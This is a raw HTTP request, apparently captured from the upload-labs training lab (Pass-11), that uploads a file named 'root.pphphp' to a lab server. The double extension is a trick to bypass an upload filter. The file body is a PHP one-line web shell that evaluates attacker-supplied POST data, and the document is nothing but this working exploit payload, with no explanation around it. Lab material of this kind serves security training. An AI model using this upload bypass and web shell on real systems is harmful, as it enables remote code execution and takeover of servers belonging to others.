 POST /upload-labs/Pass-11/index.php?action=show_code HTTP/1.1
Host: 192.168.184.103
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.184.103/upload-labs/Pass-11/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------3787150056097
Content-Length: 338
-----------------------------3787150056097
Content-Disposition: form-data; name="upload_file"; filename="root.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['root']);?>
-----------------------------3787150056097
Content-Disposition: form-data; name="submit"
-----------------------------3787150056097--